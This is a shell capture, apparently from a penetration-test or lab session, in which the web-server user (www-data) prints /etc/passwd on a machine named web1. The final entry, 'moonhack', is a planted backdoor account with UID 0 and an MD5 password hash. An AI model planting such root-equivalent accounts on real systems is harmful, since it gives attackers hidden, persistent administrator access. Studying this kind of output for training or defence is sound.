 www-data@web1-virtual-machine:/home/web1$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
web1:x:1000:1000:web1,,,:/home/web1:/bin/bash
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
moonhack:$1$moonhack$4o50Z4aoUGaLMC0Rg4Io40:0:0:/root:/bin/bash
www-data@web1-virtual-machine:/home/web1$